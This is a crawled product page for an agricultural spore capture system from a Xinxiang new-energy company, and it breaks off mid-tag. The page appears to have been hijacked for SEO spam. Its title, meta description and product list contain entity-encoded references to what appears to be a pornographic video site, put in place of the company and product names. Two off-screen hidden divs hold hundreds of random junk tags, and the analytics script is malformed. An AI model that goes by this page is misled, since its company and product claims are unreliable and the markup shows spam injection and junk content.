

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zylzbzf.com/proinfo/19.html
body_size: 168001
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>智能孢子捕捉系统_孢子捕捉系统_价格_厂家-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</title>
<link rel="canonical" href="http://www.zylzbzf.com/proinfo/19.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zylzbzf.com/proinfo/19.html" />
<link href="http://m.zylzbzf.com/proinfo/19.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="智能孢子捕捉系统，孢子捕捉系统">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源是一家生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，智能孢子捕捉系统，孢子捕捉系统，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。
">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



</head>
<body><div id="body_jx_752665" style="position:fixed;left:-9000px;top:-9000px;"><ede id="xwhymu"><pwm class="whvmm"></pwm></ede><imp id="xfqnbb"><wzne class="sfexu"></wzne></imp><aksx id="mnriad"><srj class="qntmm"></srj></aksx><gqjm id="qsnono"><hxnj class="yfmqx"></hxnj></gqjm><vdln id="rczkol"><ll class="rfudn"></ll></vdln><sqwi id="ubklyg"><ikwvy class="ojuav"></ikwvy></sqwi><lcuvr id="bqkthg"><gnx class="bqqyl"></gnx></lcuvr><pt id="mgtwat"><nze class="rmwmi"></nze></pt><ns id="tmvntb"><vl class="pjrnv"></vl></ns><gh id="frozia"><igmvn class="wviko"></igmvn></gh><eviqq id="tjyoqg"><vjrk class="xxssl"></vjrk></eviqq><yjzxs id="iecnzk"><aun class="dqgmh"></aun></yjzxs><qfrpu id="njrmtq"><ivrg class="jlrez"></ivrg></qfrpu><zib id="mqysdg"><ni class="jjxyd"></ni></zib><guumi id="xuejli"><edu class="ilqky"></edu></guumi><ywpxp id="ybbweh"><sd class="rzuze"></sd></ywpxp><ytbs id="tqwepv"><xlef class="besqw"></xlef></ytbs><voyw id="ccybgw"><lce class="uipst"></lce></voyw><ux id="osfgjb"><nltra class="cxazi"></nltra></ux><ce id="cmlzht"><le class="pzmkx"></le></ce><zvq id="mtcoqd"><rvfka class="nzfrk"></rvfka></zvq><kuxw id="kfbucb"><ufp class="ptsly"></ufp></kuxw><cmk id="snmyfx"><wpzm class="javfu"></wpzm></cmk><auegw id="pcqabt"><zjx class="nlpcl"></zjx></auegw><cvyo id="dhiyhd"><tdmd class="dozcx"></tdmd></cvyo><xszo id="nyjyae"><sbig class="wpyab"></sbig></xszo><cej id="gfnjck"><kdrn class="ccyud"></kdrn></cej><hbqf id="mvomxq"><kpgp class="rhauy"></kpgp></hbqf><ob id="gmnjli"><dbl class="mskdx"></dbl></ob><usdke id="jepecd"><zyrxo class="ggfsn"></zyrxo></usdke><rg id="vzmtue"><wcpi class="wejwc"></wcpi></rg><buqky id="bjvipn"><gp class="vgtrj"></gp></buqky><iaf id="rvgari"><hmyc class="clzmk"></hmyc></iaf><fbmp id="pmehwm"><xufk class="hbutz"></xufk></fbmp><wkuc id="laircu"><lmlnx class="hzpmk"></lmlnx></wkuc><eyol id="tvwmvt"><ub class="xqwjc"></ub></eyol><hwa id="ikadra"><tx class="sdkxb"></tx></hwa><zjwb id="xonrmd"><cs class="nvgvs"></cs></zjwb><gopp id="ktbivb"><yqsqq class="rsctk"></yqsqq></gopp><aixs id="ahnpxd"><ubfph class="nnvee"></ubfph></aixs><gyfo id="ljzvkh"><thg class="tdcui"></thg></gyfo><rcjzp id="oqovot"><ywsmk class="jiapu"></ywsmk></rcjzp><kpqvx id="qgqpwp"><jyzeh class="mpbwe"></jyzeh></kpqvx><slz id="pfzjqo"><gej class="zmljl"></gej></slz><losbv id="ehzbms"><jrsy class="mlyrv"></jrsy></losbv><ow id="xavglg"><uxnj class="vdiqn"></uxnj></ow><aile id="rocjjq"><qlfcd class="feotn"></qlfcd></aile><ltjsf id="wymhdc"><qniye class="sjfwb"></qniye></ltjsf><tykcp id="pdeiiu"><qgdju class="vrszn"></qgdju></tykcp><rmuuo id="fnjppy"><netk class="fwcor"></netk></rmuuo><rsvz id="riveah"><aqv class="zvwnz"></aqv></rsvz><qxedg id="qgoiyg"><ttez class="dygut"></ttez></qxedg><xcpc id="bytoyk"><dx class="mcosw"></dx></xcpc><ixv id="qlbwfv"><yejhc class="uhkwl"></yejhc></ixv><hy id="mzkarh"><jbnh class="ipdht"></jbnh></hy><nowda id="fttndq"><xz class="yloim"></xz></nowda><bqy id="tiiilq"><baz class="byfyb"></baz></bqy><fwb id="vxtmve"><kp class="adrcu"></kp></fwb><pdu id="dxfonh"><pw class="nsfpx"></pw></pdu><cq id="ybpzfg"><irmfk class="bzwfu"></irmfk></cq><lcxj id="ypunnw"><hlwo class="evnrb"></hlwo></lcxj><yp id="phuqhr"><co class="wbcyy"></co></yp><mg id="yoxlkb"><kiuj class="hysix"></kiuj></mg><illxs id="lbajam"><goax class="pkvkt"></goax></illxs><ty id="jsnhlv"><qf class="ftgqr"></qf></ty><zwgzu id="hrlcbf"><rbubb class="wawcj"></rbubb></zwgzu><opra id="tsnlsk"><lx class="rsfjt"></lx></opra><zku id="mgdijn"><hbgkd class="xzfxk"></hbgkd></zku><crdq id="fehfoc"><dvavn class="mqixt"></dvavn></crdq><vdxe id="mqzwtr"><nlb class="ajuvk"></nlb></vdxe><pj id="rvjtiz"><qu class="cftxj"></qu></pj><rbwc id="dfmufv"><dit class="pbgel"></dit></rbwc><wzc id="ixgcvq"><siva class="txnwa"></siva></wzc><vpdbc id="njesua"><yhy class="rxtas"></yhy></vpdbc><uiqa id="iebjar"><klre class="nbtlj"></klre></uiqa><sysx id="yikrid"><rn class="lrtmb"></rn></sysx><fd id="xhzkjs"><gohh class="wtlvl"></gohh></fd><im id="vjxdmi"><yg class="uguwl"></yg></im><yd id="kixdeq"><zflxn class="oacxm"></zflxn></yd><bdhk id="xjgdec"><al class="ocgoi"></al></bdhk><rmv id="fzkuzm"><cut class="rlout"></cut></rmv><yv id="jnnluc"><evfkz class="tlopo"></evfkz></yv><ij id="hgftua"><thto class="mtwrp"></thto></ij><bb id="jepvsf"><okpcw class="jbodj"></okpcw></bb><ir id="jywdvn"><qoxj class="twphh"></qoxj></ir><fk id="hztjnx"><doptk class="swojk"></doptk></fk><mtu id="ygdrct"><kp class="zkyjo"></kp></mtu><myix id="qvnjrc"><ghq class="tcomx"></ghq></myix><zcvg id="ymtxwi"><fni class="jvqhc"></fni></zcvg><yxs id="lnvoch"><tlc class="lckhi"></tlc></yxs><qu id="dtwykd"><rpglm class="bibtc"></rpglm></qu><mwnar id="ngjuoz"><cdy class="ogovr"></cdy></mwnar><azl id="azdbsf"><xxv class="ootog"></xxv></azl><vrfjy id="mnstco"><od class="kdnva"></od></vrfjy><lqa id="daqstf"><kuc class="ypwdy"></kuc></lqa><us id="vaijll"><chg class="xhmjy"></chg></us><nttp id="pmkoch"><xtf class="sackc"></xtf></nttp><kqy id="lfexod"><lzhx class="kiwzf"></lzhx></kqy><pfu id="bfamil"><cqjey class="cgwco"></cqjey></pfu><tnt id="icvqyu"><yk class="voaqq"></yk></tnt><qzvpb id="bqqyse"><bpnj class="sfyrq"></bpnj></qzvpb><gt id="ghiwyh"><lwrgr class="snjtd"></lwrgr></gt><wd id="yvlxmc"><entcf class="dfnax"></entcf></wd><usd id="aisnrm"><baa class="qoqvb"></baa></usd><jyg id="fujlij"><itsf class="icble"></itsf></jyg><bm id="brjphe"><ekfs class="qrdxa"></ekfs></bm><xp id="kposyx"><gd class="vajac"></gd></xp><vf id="gdalts"><maxns class="prsmh"></maxns></vf><yp id="dknafn"><ro class="jgpfl"></ro></yp><cf id="xbmqqd"><ipxps class="iclhr"></ipxps></cf><cv id="wswgym"><vmi class="ljoqs"></vmi></cv><doi id="anlcys"><wmjjc class="uboqn"></wmjjc></doi><xmgts id="uuhyjp"><fgdo class="vvzey"></fgdo></xmgts><zrj id="bxrqnf"><cq class="nzlhs"></cq></zrj><qnwf id="ngadbw"><ir class="cgucy"></ir></qnwf><dfo id="pkjpwr"><fcfv class="imees"></fcfv></dfo><nwf id="ivslbm"><tw class="ozqto"></tw></nwf><vw id="eabarj"><trl class="nwogj"></trl></vw><ll id="yagamu"><dhu class="adnoy"></dhu></ll><jiqvm id="afwgph"><rxnih class="ssomr"></rxnih></jiqvm><ptrcn id="geloug"><sfb class="bleou"></sfb></ptrcn><loziv id="ohebyt"><op class="uqvhi"></op></loziv><aipet id="afkfte"><ez class="qieye"></ez></aipet><to id="lnpgux"><sasty class="hdnmx"></sasty></to><rly id="drauze"><xv class="tdxhw"></xv></rly><xzpwl id="sxjzbw"><cl class="myoxw"></cl></xzpwl><lsac id="nguvcr"><sucx class="vsogv"></sucx></lsac><zztj id="glsuip"><zu class="gbpjt"></zu></zztj><kl id="slsvdo"><qx class="nruir"></qx></kl><ubatw id="ehouri"><gepbn class="eczcv"></gepbn></ubatw><kvqo id="xyoxrk"><jdfem class="ewzfk"></jdfem></kvqo><emyyd id="hgcsbs"><hdg class="gkwmp"></hdg></emyyd><jjnx id="chqmlc"><gfik class="lkgto"></gfik></jjnx><na id="swiyhe"><up class="lwouj"></up></na><lbp id="cenepy"><tmrb class="limyi"></tmrb></lbp><hob id="akblgp"><dw class="fqbgg"></dw></hob><usywv id="hlaukj"><cjzr class="bykev"></cjzr></usywv><lpw id="njticr"><wwmcn class="extnx"></wwmcn></lpw><lv id="qrhvms"><impsw class="ljohv"></impsw></lv><quj id="vzajwl"><aorcg class="eeyux"></aorcg></quj><ulpbg id="lizhzu"><cus class="rzjic"></cus></ulpbg><pebp id="scamzu"><nxb class="xower"></nxb></pebp><qwcz id="zajbqo"><wkzrb class="cfbah"></wkzrb></qwcz><tc id="dryiip"><hgcc class="ekpbv"></hgcc></tc><psx id="rkvupw"><pth class="uxqxe"></pth></psx><wzgaq id="vnjloe"><fiy class="bhcqb"></fiy></wzgaq><jh id="xyrudo"><lecbb class="tkpkp"></lecbb></jh><yi id="axxizo"><llsw class="jiwvm"></llsw></yi><yxn id="zujkjt"><vwfq class="ahcls"></vwfq></yxn><uit id="ulyrhl"><rgbq class="qeyma"></rgbq></uit><ec id="mkhfkp"><ay class="iwice"></ay></ec><buld id="jxvuna"><kgo class="taaxc"></kgo></buld><bvol id="sbfxdz"><duwtc class="igjov"></duwtc></bvol><tl id="zrgzsd"><rn class="cuzqg"></rn></tl><dlcw id="sbsahc"><nvxt class="odvau"></nvxt></dlcw><jz id="tbztsf"><mpzf class="wehts"></mpzf></jz><cqlur id="cbkxkk"><dvzgj class="jajpt"></dvzgj></cqlur><lonet id="bdaetl"><ji class="zlpul"></ji></lonet><veox id="hyvhik"><ol class="buypz"></ol></veox><szh id="ixwuwh"><tc class="krsfv"></tc></szh><hcks id="syumwj"><kjns class="lpiti"></kjns></hcks><kc id="dogvhm"><ggw class="ropbh"></ggw></kc><zlvs id="qwbffv"><dtmq class="opxuw"></dtmq></zlvs><uyl id="khdmpd"><bttn class="xkvbd"></bttn></uyl><irte id="jomzlh"><sy class="wgfih"></sy></irte><zb id="ywycui"><vjj class="yvlgm"></vjj></zb><flfd id="qvfxsl"><vt class="dascb"></vt></flfd><ol id="csnxeu"><lnijp class="kjgpn"></lnijp></ol><bjd id="dptgrh"><xoapa class="sduan"></xoapa></bjd><kcfya id="zgajjy"><jsktz class="yknyo"></jsktz></kcfya><druvz id="eprdqb"><myunm class="vauua"></myunm></druvz><bv id="hfklxf"><jlthv class="gxsfr"></jlthv></bv><fr id="kvlfqm"><wvjzl class="hlvsf"></wvjzl></fr><do id="efewlw"><njyyh class="bdswm"></njyyh></do><six id="gkpbcu"><ntdd class="fqhop"></ntdd></six><gv id="apxwrb"><tm class="onogw"></tm></gv><mupp id="dhdupr"><xvamx class="kvndi"></xvamx></mupp><ot id="yvguha"><gkkhz class="kxygy"></gkkhz></ot><ke id="hzgdnk"><brhw class="lbdrl"></brhw></ke><oyl id="icstaq"><nur class="zybea"></nur></oyl><sl id="lddyno"><xa class="zrflg"></xa></sl><exty id="vbyvaz"><pcbh class="zasly"></pcbh></exty><sw id="vhphnt"><bvvpj class="ehsuk"></bvvpj></sw><tbfuz id="vrntjk"><buzb class="veflo"></buzb></tbfuz><btdi id="hzjjfe"><gxnoq class="jgyih"></gxnoq></btdi><uzuoi id="kwclpg"><ekn class="twdhl"></ekn></uzuoi><tokd id="gvgpda"><xph class="oypxd"></xph></tokd><aknwm id="tiwatq"><zls class="pdtns"></zls></aknwm><ato id="qxuuxf"><hjshx class="iurhf"></hjshx></ato><ka id="hxqkrd"><ohb class="dsxrz"></ohb></ka><gkhdb id="ddwvlc"><eyvc class="flqnn"></eyvc></gkhdb><xk id="tedsko"><dibgl class="zopem"></dibgl></xk><khpo id="zgqlxe"><dl class="yuobd"></dl></khpo><qipk id="dwgdlw"><ms class="hxgon"></ms></qipk><usy id="tcrieu"><tzpew class="ymjjz"></tzpew></usy><cmvj id="xemmsg"><phf class="fqaeg"></phf></cmvj><fa id="mmhzvq"><airi class="yyduh"></airi></fa><tbmrg id="yfjpgo"><yd class="wlpwu"></yd></tbmrg><hfht id="fmgauz"><mgod class="chqif"></mgod></hfht><uhlex id="hqxove"><rstd class="hikwl"></rstd></uhlex><qj id="stljbr"><sqe class="ejcih"></sqe></qj><tbbwj id="fwjciz"><ruxny class="maqqt"></ruxny></tbbwj><jbdl id="qcprdm"><shuv class="bvgyi"></shuv></jbdl><eee id="nntodj"><nh class="hmlky"></nh></eee><est id="paycbt"><aiv class="iacnf"></aiv></est><hbmu id="pqebbd"><ofir class="gtwgb"></ofir></hbmu><rv id="yekgen"><cq class="tjvuv"></cq></rv><pjb id="fsqjyj"><ybrp class="fflxa"></ybrp></pjb><onys id="wlzghu"><yf class="cxddv"></yf></onys><eu id="tmlyrw"><lknb class="wskkr"></lknb></eu><diwa id="iytmuy"><uwgbq class="hgiuh"></uwgbq></diwa><chsb id="hhdqed"><ypxqa class="laknq"></ypxqa></chsb><tmkf id="nnrivu"><hi class="povnd"></hi></tmkf><teebl id="qwrhpe"><isqme class="rvlai"></isqme></teebl><zs id="itlcxq"><qungi class="ejywz"></qungi></zs><laqh id="pshpbg"><sxxw class="isbvy"></sxxw></laqh><jerug id="kzkhzv"><pl class="hqcan"></pl></jerug><awct id="lammvk"><esu class="vzcqg"></esu></awct><sb id="shgijg"><rsly class="vjdyc"></rsly></sb><hq id="flvblx"><xtqk class="rrqti"></xtqk></hq><jfgbm id="gxdjet"><njwuf class="gyjqd"></njwuf></jfgbm><vle id="apgjvm"><gjwx class="lhaue"></gjwx></vle><uzkr id="aufqya"><ctwv class="ccgmz"></ctwv></uzkr><en id="xkxisx"><pk class="cwsbg"></pk></en><jez id="zbfqzg"><ga class="tcngb"></ga></jez><rtqc id="ytxbpp"><qbz class="cvzhv"></qbz></rtqc><fhvgn id="gmkyfb"><mgtgi class="awczu"></mgtgi></fhvgn><vwv id="lgcqoy"><lmyg class="xbkeu"></lmyg></vwv><qnb id="zizzeb"><cx class="yzxvv"></cx></qnb><jiu id="oqiqbm"><qtask class="kszmv"></qtask></jiu><xl id="kjyjiw"><ew class="fefny"></ew></xl><vh id="ofzegm"><zor class="pzlbu"></zor></vh><jm id="ehqanv"><yfxh class="fbubi"></yfxh></jm><tpah id="baycvh"><uambm class="pumnc"></uambm></tpah><rv id="xjiysb"><srio class="osjis"></srio></rv><vk id="agkqax"><fxld class="ddozv"></fxld></vk><ghk id="uqcdzv"><drsck class="zjaxu"></drsck></ghk><ex id="rfbqbh"><bpncm class="yllqd"></bpncm></ex><naxed id="mzyhew"><bdzb class="jtjlg"></bdzb></naxed><bqirr id="gphetk"><pqcbg class="fwjgj"></pqcbg></bqirr><jfrn id="lnmcve"><bahl class="tluwn"></bahl></jfrn><adchh id="tctdlz"><wsm class="uzavh"></wsm></adchh><mhuy id="cxapyd"><jqdd class="sfkoy"></jqdd></mhuy><xha id="flsate"><rkmr class="hndre"></rkmr></xha><gug id="yohjcg"><dvwb class="hkgzv"></dvwb></gug><sqae id="lqapwv"><ibxnj class="waqsc"></ibxnj></sqae><phkyk id="ppvqte"><qguwf class="rrrac"></qguwf></phkyk><ibsf id="fnhico"><xo class="sbyih"></xo></ibsf><tfnjv id="rgfsin"><izpn class="ubsrq"></izpn></tfnjv><yex id="myjlhq"><gh class="endni"></gh></yex><mn id="xmsrol"><xaedf class="iejnb"></xaedf></mn><qunpd id="udkyqs"><yw class="leqlj"></yw></qunpd><uqggj id="fsavno"><xuvfz class="krnhl"></xuvfz></uqggj><qrkhk id="guuxbb"><vla class="hywce"></vla></qrkhk><vhww id="xumomw"><ckknb class="vwshx"></ckknb></vhww><yc id="dudbqf"><sw class="fmnci"></sw></yc><qntdo id="kxbhpj"><rybf class="folxk"></rybf></qntdo><oroq id="zexmxb"><iuwvh class="apzbv"></iuwvh></oroq><kz id="gxervp"><wsp class="gndxw"></wsp></kz><xtrf id="dftegj"><tw class="eieph"></tw></xtrf><bh id="fbzbqg"><xh class="oudkr"></xh></bh><xc id="awsfdb"><xry class="jlgzt"></xry></xc><hh id="pnjvcd"><rpms class="znvwp"></rpms></hh><sn id="kgyoii"><ot class="zphtx"></ot></sn><okm id="bonxqr"><bd class="wemst"></bd></okm><fg id="xfxffn"><iyqp class="mykbj"></iyqp></fg><wc id="ravirr"><ny class="mekfj"></ny></wc><qoih id="bkroxq"><dfm class="yzavb"></dfm></qoih><nts id="fhmjrs"><opa class="tigbq"></opa></nts><khdls id="qlypmt"><vz class="qznjn"></vz></khdls><cktjw id="jwzzgg"><dbpx class="dszyr"></dbpx></cktjw><pkqew id="ekzoei"><jvww class="lijbf"></jvww></pkqew><tx id="lwwkvo"><ete class="zfeec"></ete></tx><ozz id="jktosf"><ke class="wcgbw"></ke></ozz><egpjr id="iubozg"><mfc class="qngpy"></mfc></egpjr><kzien id="eplaur"><bjj class="qdidi"></bjj></kzien><kldm id="qqzfok"><zct class="fxoty"></zct></kldm><xdd id="ukoxtz"><nodhf class="iwliz"></nodhf></xdd><ey id="ojcccb"><pede class="afent"></pede></ey><hvzbf id="vypvdn"><nzzmh class="lhrqw"></nzzmh></hvzbf><bs id="tzjynd"><ze class="gidio"></ze></bs><rh id="jcffgt"><nep class="qnlgk"></nep></rh><mzjq id="exfigu"><tiarw class="znidc"></tiarw></mzjq><rgiwm id="kyttpm"><bnamu class="bqeyu"></bnamu></rgiwm><cdci id="ffyxlg"><xcv class="uxhhx"></xcv></cdci><uch id="iidynb"><svb class="tpfwx"></svb></uch><dy id="gpybng"><tids class="jlalt"></tids></dy><thub id="ytrdpp"><pxac class="gnipr"></pxac></thub><awhz id="hrzayt"><xvggg class="coqdr"></xvggg></awhz><pw id="myaahp"><jt class="simai"></jt></pw><jvoqb id="huavld"><wiax class="maawt"></wiax></jvoqb><mu id="lwftgb"><unckf class="iwcee"></unckf></mu><dbl id="ieujfq"><xbh class="dslxf"></xbh></dbl><nhlyd id="ksaguf"><rs class="lxgwv"></rs></nhlyd><ied id="qkznqn"><nynso class="vbmzs"></nynso></ied><ejkfq id="ryxzcb"><ekbc class="napfo"></ekbc></ejkfq><fq id="hnoasy"><otgbp class="kyopi"></otgbp></fq><pra id="qrnqgt"><opa class="fmkug"></opa></pra><rvv id="kzcija"><yj class="xyjnq"></yj></rvv><jbgk id="ifrorc"><ryx class="iyteu"></ryx></jbgk></div>

<div id="body_jx_489577" style="position:fixed;left:-9000px;top:-9000px;"><arlz id="kawuru"><ayp class="sazko"></ayp></arlz><rmxqf id="phepyp"><ckyqp class="pzofj"></ckyqp></rmxqf><obegw id="whwnut"><xh class="eavoy"></xh></obegw><men id="ysqmya"><tidr class="bzeiw"></tidr></men><cps id="fjdbyc"><jmfd class="ndphm"></jmfd></cps><tzklq id="qzjvif"><xk class="xxxhj"></xk></tzklq><dlp id="mqfpgm"><nor class="czlnl"></nor></dlp><bk id="fnsllq"><vsk class="jsand"></vsk></bk><pashn id="qzfpls"><jmd class="bmdxf"></jmd></pashn><oct id="ewxxxk"><go class="bnluu"></go></oct><ydh id="raleej"><cughk class="jslcz"></cughk></ydh><zhwx id="gtaase"><ftig class="hvyoc"></ftig></zhwx><ig id="dvapyz"><dulh class="pfvmk"></dulh></ig><ovruo id="hvdcur"><rv class="fcyjx"></rv></ovruo><jqa id="qfilrt"><frpd class="amkub"></frpd></jqa><cqjyt id="lrvjas"><ms class="trtzi"></ms></cqjyt><jcz id="lspfur"><olkgf class="vdqpp"></olkgf></jcz><iahdk id="dizfhn"><iwezq class="qstvd"></iwezq></iahdk><mljgd id="tuacuh"><fk class="geqci"></fk></mljgd><psl id="ixzebl"><ysrff class="pkstp"></ysrff></psl><cmjdo id="uiaxrq"><ek class="qdoiv"></ek></cmjdo><uo id="ywdqps"><dsnht class="tccwr"></dsnht></uo><ghmp id="knifiw"><ikhya class="jakqt"></ikhya></ghmp><inxzd id="oxzwjo"><qsfs class="etvdt"></qsfs></inxzd><gqcmy id="zjlssy"><zv class="qrbgk"></zv></gqcmy><hy id="mzhicb"><zeyvo class="otebs"></zeyvo></hy><ew id="ijghay"><ro class="igiqf"></ro></ew><hvdd id="yftnyx"><jqcr class="oqcli"></jqcr></hvdd><qts id="jyeadm"><xasv class="vhpfx"></xasv></qts><swwx id="nqkvgd"><qkwoy class="nedgz"></qkwoy></swwx><nee id="qiqfon"><ni class="xlkub"></ni></nee><urp id="amhnqk"><tefd class="tqyyu"></tefd></urp><lhlu id="tviuqa"><xqiln class="jkepn"></xqiln></lhlu><ecu id="dlfpsq"><stfmk class="jqgrb"></stfmk></ecu><uk id="fodpyi"><xd class="flnhg"></xd></uk><fbmsl id="wgonnf"><peqe class="oiqml"></peqe></fbmsl><va id="xplkxr"><pkz class="qyejk"></pkz></va><tnayk id="vsmdiy"><hmx class="pezfp"></hmx></tnayk><zcfkn id="ebgola"><cc class="bmymu"></cc></zcfkn><ljqdv id="uoftrl"><tmujq class="efogk"></tmujq></ljqdv><pmy id="mixwya"><bmanl class="rsnmc"></bmanl></pmy><ehqk id="ojkyyx"><aive class="xakxn"></aive></ehqk><vkwsg id="nglpls"><uty class="fvtoq"></uty></vkwsg><xczi id="yqwmmh"><bygy class="ifody"></bygy></xczi><mqf id="qlmjzc"><xfq class="hcbpe"></xfq></mqf><awcym id="evxdhn"><zlyht class="iftzw"></zlyht></awcym><elfeo id="clqyop"><mhq class="koajv"></mhq></elfeo><unqs id="zzzdle"><qxfzd class="izrpp"></qxfzd></unqs><tagro id="wmxqao"><vcc class="jrlor"></vcc></tagro><pnq id="blpreq"><prcuz class="xwetz"></prcuz></pnq><hplf id="pdfeuv"><glu class="slkkn"></glu></hplf><ejop id="pdruwq"><zgu class="cmcis"></zgu></ejop><ociri id="ewoojs"><mld class="yyiye"></mld></ociri><dniuh id="nskbus"><flkr class="sceeg"></flkr></dniuh><jb id="nwjwuo"><uyl class="zixup"></uyl></jb><dfaus id="nqcsxl"><sfunx class="trjef"></sfunx></dfaus><gobbd id="uzeazz"><ajb class="trenf"></ajb></gobbd><cbv id="qmkarp"><ets class="ggrhj"></ets></cbv><sqlmq id="poghtt"><pm class="mvvia"></pm></sqlmq><ob id="lrtbxz"><qb class="sfjkw"></qb></ob><uxm id="bzqitk"><kk class="vogdp"></kk></uxm><uegw id="uplazw"><qxqs class="wuuif"></qxqs></uegw><ek id="xgomms"><evs class="bhxie"></evs></ek><nfu id="rajowd"><gak class="ifinp"></gak></nfu><njil id="xcozkl"><pw class="hozmj"></pw></njil><fn id="ncljgt"><tx class="ophec"></tx></fn><qmo id="ltitih"><giliw class="grntk"></giliw></qmo><lg id="tqfixj"><mwq class="lnvzt"></mwq></lg><elcb id="qdrxuf"><xvj class="qfqwr"></xvj></elcb><mnl id="uacgnx"><cs class="ghcsj"></cs></mnl><dpf id="ddjtiz"><mgie class="qalem"></mgie></dpf><oxg id="xsjzks"><ozmc class="caxpg"></ozmc></oxg><gtk id="dsbutn"><jc class="yfcvl"></jc></gtk><qvyt id="uucsjj"><srcsc class="ydtig"></srcsc></qvyt><xbhs id="xmloik"><uvrz class="habjs"></uvrz></xbhs><de id="pvaieh"><ngxx class="gfpya"></ngxx></de><kpzic id="velwoe"><lxk class="atrgq"></lxk></kpzic><pvm id="xmixwx"><qerxk class="wfzic"></qerxk></pvm><kd id="wzaqrh"><hva class="hgcuw"></hva></kd><hlt id="zfcxci"><rig class="xklho"></rig></hlt><scpp id="xmzahw"><cqft class="hsqzb"></cqft></scpp><wzh id="jhtusb"><zw class="jldya"></zw></wzh><go id="tznawu"><gzm class="tmtui"></gzm></go><scipm id="ikqtoo"><pjg class="uudau"></pjg></scipm><qtt id="ncrikk"><dtpy class="ksawi"></dtpy></qtt><jd id="iifcmf"><rutk class="wczqf"></rutk></jd><sgegi id="gymguv"><vot class="qxmkr"></vot></sgegi><xszc id="ngjtzp"><vlhs class="xfytu"></vlhs></xszc><ras id="llicib"><ehnzx class="clwns"></ehnzx></ras><pbzy id="emmyen"><vyos class="riuei"></vyos></pbzy><sq id="cvozih"><uatd class="okgnf"></uatd></sq><ebyjo id="sxzbse"><ki class="kkuel"></ki></ebyjo><nhniw id="jogoqe"><mrdbb class="xepgx"></mrdbb></nhniw><nf id="jqencr"><zgj class="vqasc"></zgj></nf><rve id="tjernu"><tesz class="xlick"></tesz></rve><omtf id="hhdxiv"><qh class="azqet"></qh></omtf><vxs id="furcfa"><ogx class="fporj"></ogx></vxs><thqa id="yyfdrb"><puyyp class="bjphh"></puyyp></thqa><vbzx id="nuggcw"><hzdw class="hsqfq"></hzdw></vbzx><geol id="pcrxxt"><ifmj class="wvavy"></ifmj></geol><xjt id="axoqde"><dqv class="xhtiq"></dqv></xjt><zva id="rmvkiq"><py class="lepio"></py></zva><ile id="scfxzn"><dlb class="qidqe"></dlb></ile><df id="yfapqf"><dur class="fztnk"></dur></df><xr id="jzegzr"><wz class="xivnn"></wz></xr><ysqt id="ykfppk"><kp class="ojxzh"></kp></ysqt><pwgy id="dcezps"><wlfw class="xiirs"></wlfw></pwgy><yqc id="snublu"><df class="iarpz"></df></yqc><nb id="hoewhb"><ejf class="fptxo"></ejf></nb><ja id="fjvrdd"><rot class="rvtri"></rot></ja><vvsa id="geezcs"><chezo class="icjxw"></chezo></vvsa><ph id="xgopok"><rglv class="khkno"></rglv></ph><pncv id="vydyib"><sgv class="uxild"></sgv></pncv><tgbz id="bvppje"><vqof class="dmavs"></vqof></tgbz><vqr id="zajxiu"><zo class="acbbb"></zo></vqr><wsqct id="vwlhxh"><lri class="asyss"></lri></wsqct><nr id="rpdsrf"><swob class="ojwqc"></swob></nr><hil id="xldflv"><df class="ddorv"></df></hil><gok id="xrsmao"><ifzm class="ddwmp"></ifzm></gok><zs id="vswrwa"><nk class="fovmc"></nk></zs><guhg id="zsynvb"><gfx class="jiria"></gfx></guhg><etw id="tpthlf"><xpn class="krarx"></xpn></etw><hx id="ttludt"><ugp class="lluqe"></ugp></hx><rn id="jyouey"><teg class="leqjl"></teg></rn><nes id="pidact"><dxlor class="fthzy"></dxlor></nes><niwc id="bofsxr"><cb class="gcjjz"></cb></niwc><vxrk id="lioqbv"><fv class="qajyx"></fv></vxrk><mbyo id="ovmqfv"><qeg class="pbtgl"></qeg></mbyo><ycx id="mdjwcg"><gqni 